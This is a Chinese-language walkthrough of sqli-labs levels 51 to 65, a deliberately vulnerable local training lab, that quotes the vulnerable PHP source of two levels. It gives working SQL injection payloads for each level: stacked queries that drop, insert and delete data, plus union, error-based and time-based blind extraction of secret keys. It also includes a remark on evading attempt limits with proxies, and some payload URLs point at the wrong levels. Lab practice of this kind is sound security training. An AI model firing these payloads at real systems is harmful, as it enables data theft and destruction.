Less-51
本关的Sql语句为:
- $sql="SELECT * FROM users ORDER BY '$id'";
- http://localhost/sqli-labs-master/Less-51/?sort=1';drop table jack--+
Less-52
本关的Sql语句为:
- $sql="SELECT * FROM users ORDER BY $id";
与Less-50一样,报错信息不会在前台显示,我们同样采用 stacked injection 方法,payload:
- http://localhost/sqli-labs-master/Less-52/?sort=1;insert into users(id,username,password) values('16','jack','jack')--+
Less-53
与Less-51类似,只不过没有报错信息,基于盲注,payload:
- http://localhost/sqli-labs-master/Less-53/?sort=1';delete from users where id=16--+

Less-54
①先打开网页查看 Welcome Dhakkan
②查看源码:
- <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
- <html xmlns="http://www.w3.org/1999/xhtml">
- <head>
- <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
- <title>Less-54:Challenge-1</title>
- </head>
- <body bgcolor="#000000">
- <div style ="text-align:right">
- <form action="" method="post">
- <input type="submit" name="reset" value="Reset the Challenge!" />
- </form>
- </div>
- </right>
- <div style=" margin-top:20px;color:#FFF; font-size:23px; text-align:center">Welcome <font color="#FF0000"> Dhakkan </font><br>
- <font size="3" color="#FFFF00">
- <?php
- //including the Mysql connect parameters.
- include '../sql-connections/sql-connect-1.php';
- include '../sql-connections/functions.php';
- error_reporting(0);
- $pag = $_SERVER['PHP_SELF']; //generating page address to piggy back after redirects...
- $characters = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789'; //characterset for generating random data
- $times= 10;
- $table = table_name();
- $col = column_name(1); // session id column name
- $col1 = column_name(2); //secret key column name
- // Submitting the final answer
- if(!isset($_POST['answer_key']))
- {
- // resetting the challenge and repopulating the table .
- if(isset($_POST['reset']))
- {
- setcookie('challenge', ' ', time() - 3600000);
- echo "<font size=4>You have reset the Challenge</font><br>\n";
- echo "Redirecting you to main challenge page..........\n";
- header( "refresh:4;url=../sql-connections/setup-db-challenge.php?id=$pag" );
- //echo "cookie expired";
- }
- else
- {
- // Checking the cookie on the page and populate the table with random value.
- if(isset($_COOKIE['challenge']))
- {
- $sessid=$_COOKIE['challenge'];
- //echo "Cookie value: ".$sessid;
- }
- else
- {
- $expire = time()+60*60*24*30;
- $hash = data($table,$col);
- setcookie("challenge", $hash, $expire);
- }
- echo "<br>\n";
- // take the variables
- if(isset($_GET['id']))
- {
- $id=$_GET['id'];
- //logging the connection parameters to a file for analysis.
- $fp=fopen('result.txt','a');
- fwrite($fp,'ID:'.$id."\n");
- fclose($fp);
- //update the counter in database
- next_tryy();
- //Display attempts on screen.
- $tryyy = view_attempts();
- echo "You have made : ". $tryyy ." of $times attempts";
- echo "<br><br><br>\n";
- //Reset the Database if you exceed allowed attempts.
- if($tryyy >= ($times+1))
- {
- setcookie('challenge', ' ', time() - 3600000);
- echo "<font size=4>You have exceeded maximum allowed attempts, Hence Challenge Has Been Reset </font><br>\n";
- echo "Redirecting you to challenge page..........\n";
- header( "refresh:3;url=../sql-connections/setup-db-challenge.php?id=$pag" );
- echo "<br>\n";
- }
- // Querry DB to get the correct output
- $sql="SELECT * FROM security.users WHERE id='$id' LIMIT 0,1";
- $result=mysql_query($sql);
- $row = mysql_fetch_array($result);
- if($row)
- {
- echo '<font color= "#00FFFF">';
- echo 'Your Login name:'. $row['username'];
- echo "<br>";
- echo 'Your Password:' .$row['password'];
- echo "</font>";
- }
- else
- {
- echo '<font color= "#FFFF00">';
- // print_r(mysql_error());
- echo "</font>";
- }
- }
- else
- {
- echo "Please input the ID as parameter with numeric value as done in Lab excercises\n<br><br>\n</font>";
- echo "<font color='#00FFFF': size=3>The objective of this challenge is to dump the <b>(secret key)</b> from only random table from Database <b><i>('CHALLENGES')</i></b> in Less than $times attempts<br>";
- echo "For fun, with every reset, the challenge spawns random table name, column name, table data. Keeping it fresh at all times.<br>" ;
- }
- }
- ?>
- </font> </div></br></br></br><center>
- <img src="../images/Less-54.jpg" />
- </center>
- <br><br><br>
- <div style=" color:#00FFFF; font-size:18px; text-align:center">
- <form name="input" action="" method="post">
- Submit Secret Key: <input type="text" name="key">
- <input type="submit" name = "answer_key" value="Submit">
- </form>
- </div>
- <?php
- }
- else
- {
- echo '<div style=" color:#00FFFF; font-size:18px; text-align:center">';
- $key = addslashes($_POST['key']);
- $key = mysql_real_escape_string($key);
- //echo $key;
- //Query table to verify your result
- $sql="SELECT 1 FROM $table WHERE $col1= '$key'";
- //echo "$sql";
- $result=mysql_query($sql)or die("error in submittion of Key Solution".mysql_error());
- $row = mysql_fetch_array($result);
- if($row)
- {
- echo '<font color= "#FFFF00">';
- echo "\n<br><br><br>";
- echo '<img src="../images/Less-54-1.jpg" />';
- echo "</font>";
- header( "refresh:4;url=../sql-connections/setup-db-challenge.php?id=$pag" );
- }
- else
- {
- echo '<font color= "#FFFF00">';
- echo "\n<br><br><br>";
- echo '<img src="../images/slap1.jpg" />';
- header( "refresh:3;url=index.php" );
- //print_r(mysql_error());
- echo "</font>";
- }
- }
- ?>
- </body>
- </html>
此系列主要是一个进阶的学习,将前面学到的知识进行更深次的运用。这一关我们主要考察的依旧是字符型注入,但是只能尝试十次。所以需要在尝试的时候进行思考。如何能更少的减少次数。这里的表名和密码等是每十次尝试后就强制进行更换。

因为已经知道了数据库名字叫做challenges,所以我们需要知道表名。
- http://localhost/sqli-labs-master/Less-54/?id=-1' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='CHALLENGES'--+

- http://localhost/sqli-labs-master/Less-54/?id=-1' union select 1,group_concat(column_name),3 from information_schema.columns where table_schema='CHALLENGES' and table_name='lwu4odm244'--+
- http://localhost/sqli-labs-master/Less-54/?id=-1' union select 1,group_concat(secret_BVUQ),3 from lwu4odm244--+

将得到的密码进行提交。此处没有进行截图,可自行测试观看效果。
其实实际渗透测试当中,我们可以利用更换ip(可以考虑代理)或者更换浏览器等,要看服务器端检测什么内容进行限制。

Less-55
①先打开网页查看 Welcome Dhakkan
②查看源代码:
- <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
- <html xmlns="http://www.w3.org/1999/xhtml">
- <head>
- <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
- <title>Less-55:Challenge-2</title>
- </head>
- <body bgcolor="#000000">
- <div style ="text-align:right">
- <form action="" method="post">
- <input type="submit" name="reset" value="Reset the Challenge!" />
- </form>
- </div>
- </right>
- <div style=" margin-top:20px;color:#FFF; font-size:23px; text-align:center">Welcome <font color="#FF0000"> Dhakkan </font><br>
- <font size="3" color="#FFFF00">
- <?php
- //including the Mysql connect parameters.
- include '../sql-connections/sql-connect-1.php';
- include '../sql-connections/functions.php';
- error_reporting(0);
- $pag = $_SERVER['PHP_SELF']; //generating page address to piggy back after redirects...
- $characters = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789'; //characterset for generating random data
- $times= 14;
- $table = table_name();
- $col = column_name(1); // session id column name
- $col1 = column_name(2); //secret key column name
- // Submitting the final answer
- if(!isset($_POST['answer_key']))
- {
- // resetting the challenge and repopulating the table .
- if(isset($_POST['reset']))
- {
- setcookie('challenge', ' ', time() - 3600000);
- echo "<font size=4>You have reset the Challenge</font><br>\n";
- echo "Redirecting you to main challenge page..........\n";
- header( "refresh:4;url=../sql-connections/setup-db-challenge.php?id=$pag" );
- //echo "cookie expired";
- }
- else
- {
- // Checking the cookie on the page and populate the table with random value.
- if(isset($_COOKIE['challenge']))
- {
- $sessid=$_COOKIE['challenge'];
- //echo "Cookie value: ".$sessid;
- }
- else
- {
- $expire = time()+60*60*24*30;
- $hash = data($table,$col);
- setcookie("challenge", $hash, $expire);
- }
- echo "<br>\n";
- // take the variables
- if(isset($_GET['id']))
- {
- $id=$_GET['id'];
- //logging the connection parameters to a file for analysis.
- $fp=fopen('result.txt','a');
- fwrite($fp,'ID:'.$id."\n");
- fclose($fp);
- //update the counter in database
- next_tryy();
- //Display attempts on screen.
- $tryyy = view_attempts();
- echo "You have made : ". $tryyy ." of $times attempts";
- echo "<br><br><br>\n";
- //Reset the Database if you exceed allowed attempts.
- if($tryyy >=($times+1))
- {
- setcookie('challenge', ' ', time() - 3600000);
- echo "<font size=4>You have exceeded maximum allowed attempts, Hence Challenge Has Been Reset </font><br>\n";
- echo "Redirecting you to challenge page..........\n";
- echo "<br>\n";
- header( "refresh:4;url=../sql-connections/setup-db-challenge.php?id=$pag" );
- }
- // Querry DB to get the correct output
- $sql="SELECT * FROM security.users WHERE id=($id) LIMIT 0,1";
- $result=mysql_query($sql);
- $row = mysql_fetch_array($result);
- if($row)
- {
- echo '<font color= "#00FFFF">';
- echo 'Your Login name:'. $row['username'];
- echo "<br>";
- echo 'Your Password:' .$row['password'];
- echo "</font>";
- }
- else
- {
- echo '<font color= "#FFFF00">';
- // print_r(mysql_error());
- echo "</font>";
- }
- }
- else
- {
- echo "Please input the ID as parameter with numeric value as done in Lab excercises\n<br><br>\n</font>";
- echo "<font color='#00FFFF': size=3>The objective of this challenge is to dump the <b>(secret key)</b> from only random table from Database <b><i>('CHALLENGES')</i></b> in Less than $times attempts<br>";
- echo "For fun, with every reset, the challenge spawns random table name, column name, table data. Keeping it fresh at all times.<br>" ;
- }
- }
- ?>
- </font> </div></br></br></br><center>
- <img src="../images/Less-55.jpg" />
- </center>
- <br><br><br>
- <div style=" color:#00FFFF; font-size:18px; text-align:center">
- <form name="input" action="" method="post">
- Submit Secret Key: <input type="text" name="key">
- <input type="submit" name = "answer_key" value="Submit">
- </form>
- </div>
- <?php
- }
- else
- {
- echo '<div style=" color:#00FFFF; font-size:18px; text-align:center">';
- $key = addslashes($_POST['key']);
- $key = mysql_real_escape_string($key);
- //echo $key;
- //Query table to verify your result
- $sql="SELECT 1 FROM $table WHERE $col1= '$key'";
- //echo "$sql";
- $result=mysql_query($sql)or die("error in submittion of Key Solution".mysql_error());
- $row = mysql_fetch_array($result);
- if($row)
- {
- echo '<font color= "#FFFF00">';
- echo "\n<br><br><br>";
- echo '<img src="../images/Less-54-1.jpg" />';
- echo "</font>";
- header( "refresh:4;url=../sql-connections/setup-db-challenge.php?id=$pag" );
- }
- else
- {
- echo '<font color= "#FFFF00">';
- echo "\n<br><br><br>";
- echo '<img src="../images/slap1.jpg" />';
- header( "refresh:3;url=index.php" );
- //print_r(mysql_error());
- echo "</font>";
- }
- }
- ?>
- </body>
- </html>
- http://localhost/sqli-labs-master/Less-55/?id=-1) union select 1,group_concat(secret_XNSK),3 from zavy2e9297--+
Less-56
- $sql="SELECT * FROM security.users WHERE id=('$id') LIMIT 0,1";
其余并没有很大的差别,payload:
- http://localhost/sqli-labs-master/Less-56/?id=-1') union select 1,group_concat(secret_ZJ3S),3 from 2d224f1jrt--+

Less-57
Sql语句为:
- $id= '"'.$id.'"';
- $sql="SELECT * FROM security.users WHERE id=$id LIMIT 0,1";
其余没什么太大差别,payload:
- http://localhost/sqli-labs-master/Less-57/?id=-1" union select 1,group_concat(secret_VBKZ),3 from na3kmueucm--+
Less-58
关键代码:
- $unames=array("Dumb","Angelina","Dummy","secure","stupid","superman","batman","admin","admin1","admin2","admin3","dhakkan","admin4");
- $pass = array_reverse($unames);
- echo 'Your Login name : '. $unames[$row['id']];
- echo "<br>";
- echo 'Your Password : ' .$pass[$row['id']];


执行sql语句后,并没有返回数据库当中的数据,所以我们这里不能使用union联合注入,这里使用报错注入。
payload:
- http://localhost/sqli-labs-master/Less-58/?id=-1'or extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema='challenges'),0x7e))--+
获取列:
- http://localhost/sqli-labs-master/Less-58/?id=-1'or extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema='challenges' and table_name='mygzz18436'),0x7e))--+
获取secret_1WUE的内容:
- http://localhost/sqli-labs-master/Less-58/?id=-1'or extractvalue(1,concat(0x7e,(select group_concat(secret_1WUE) from mygzz18436),0x7e))--+
Less-59
区别就是这句Sql:
- $sql="SELECT * FROM security.users WHERE id=$id LIMIT 0,1";
payload:
- http://localhost/sqli-labs-master/Less-59/?id=-1 or extractvalue(1,concat(0x7e,(select group_concat(secret_0V8F) from piaadlc6kd)))--+
Less-60
区别在于:
- $id = '("'.$id.'")';
- $sql="SELECT * FROM security.users WHERE id=$id LIMIT 0,1";
payload:
- http://localhost/sqli-labs-master/Less-60/?id=-1") or extractvalue(1,concat(0x7e,(select group_concat(secret_PDXT) from 0akzt15auj)))--+
Less-61
Sql语句为:
- $sql="SELECT * FROM security.users WHERE id=(('$id')) LIMIT 0,1";
payload:
- http://localhost/sqli-labs-master/Less-60/?id=-1')) or extractvalue(1,concat(0x7e,(select group_concat(secret_PDXT) from 0akzt15auj)))--+
Less-62
这次的Sql语句为:
- $sql="SELECT * FROM security.users WHERE id=('$id') LIMIT 0,1";
不过,错误信息没有显示在前台,也就是说我们要盲注了,payload:
- http://localhost/sqli-labs-master/Less-62/?id=1') and if(ascii(substr(database(),1,1))=99,1,sleep(5))--+
Less-63
Less-63 和less62一致,我们只需要看到sql语句上 因此构造payload:
- http://localhost/sqli-labs-master/Less-62/?id=1' and if(ascii(substr(database(),1,1))=99,1,sleep(5))--+
Less-64
Sql语句为:
- $sql="SELECT * FROM security.users WHERE id=(($id)) LIMIT 0,1";
示例payload:
- http://localhost/sqli-labs-master/Less-62/?id=1)) and if(ascii(substr(database(),1,1))=99,1,sleep(5))--+
Less-65
Sql语句为:
- $id = '"'.$id.'"';
- $sql="SELECT * FROM security.users WHERE id=($id) LIMIT 0,1";
payload:
- http://localhost/sqli-labs-master/Less-62/?id=1") and if(ascii(substr(database(),1,1))=99,1,sleep(5))--+























 1867
1867

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








